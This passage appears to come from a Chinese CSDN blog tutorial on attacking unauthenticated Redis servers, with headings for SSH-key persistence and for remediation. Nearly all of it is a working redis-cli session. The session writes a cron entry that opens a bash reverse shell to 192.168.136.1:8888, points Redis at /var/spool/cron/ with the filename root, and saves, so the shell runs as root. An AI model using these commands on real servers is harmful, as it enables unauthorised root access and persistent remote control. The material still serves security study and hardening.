 D:\Program Files\Redis>redis-cli.exe -h 192.168.136.133
192.168.136.133:6379> set x "\n\n* * * * * bash -i >& /dev/tcp/192.168.136.1/8888 0>&1\n\n"
OK
192.168.136.133:6379> get x
"\n\n* * * * * bash -i >& /dev/tcp/192.168.136.1/8888 0>&1\n\n"
192.168.136.133:6379> config set dir /var/spool/cron/
OK
192.168.136.133:6379> config set dbfilename root
OK
192.168.136.133:6379> save
OK
192.168.136.133:6379>
config set dir /var/spool/cron/
config set dbfilename root
save
5. (进阶) SSH key 权限维持
修复与加固方案
CSDN @◣NSD◥